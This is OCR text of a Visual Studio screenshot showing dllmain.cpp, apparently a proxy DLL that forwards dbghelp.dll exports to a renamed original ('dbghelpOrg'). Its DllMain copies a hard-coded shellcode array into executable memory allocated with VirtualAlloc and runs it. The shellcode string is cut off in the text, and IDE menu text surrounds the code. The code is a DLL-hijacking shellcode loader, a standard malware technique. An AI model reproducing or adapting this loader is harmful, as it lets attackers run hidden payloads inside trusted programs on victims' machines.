 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Dll KA
Release x64 本地 Windows 调试器 Live Share
dllmain.cpp
Dll (全局范围) DllMain(HMODULE hModule, DWORD dwReaso
208 #pragma comment(linker, "/EXPORT:lminfo=dbghelpOrg.lminfo,@196")
209 #pragma comment(linker, "/EXPORT:omap=dbghelpOrg.omap,@197")
210 #pragma comment(linker, "/EXPORT:srcfiles=dbghelpOrg.srcfiles,@198")
211 #pragma comment(linker, "/EXPORT:stack_force_ebp=dbghelpOrg.stack_force_ebp,@199")
212 #pragma comment(linker, "/EXPORT:stackdbg=dbghelpOrg.stackdbg,@200")
213 #pragma comment(linker, "/EXPORT:sym=dbghelpOrg.sym,@201")
214 #pragma comment(linker, "/EXPORT:symsrv=dbghelpOrg.symsrv,@202")
215 #pragma comment(linker, "/EXPORT:vc7fpo=dbghelpOrg.vc7fpo,@203")
216 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
217
218
219
220 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
221 // 入口函数
222
223 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
224 {
225 char ShellCode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x7
226 void* exec = VirtualAlloc(0, sizeof ShellCode, MEM_COMMIT,
227 PAGE_EXECUTE_READWRITE);
228 memcpy(exec, ShellCode, sizeof ShellCode);
229 ((void(*)())exec)();
230
231 if (dwReason == DLL_PROCESS_ATTACH)
232 {
233 DisableThreadLibraryCalls(hModule);
234 }
235 else if (dwReason == DLL_PROCESS_DETACH)
236 {
237 }
238
239 return TRUE;
240 }
133 % 0 2
输出
显示输出来源(S):
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Dll"(1 个项目/共 1 个)
Dll
引用
外部依赖项
头文件
源文件
资源文件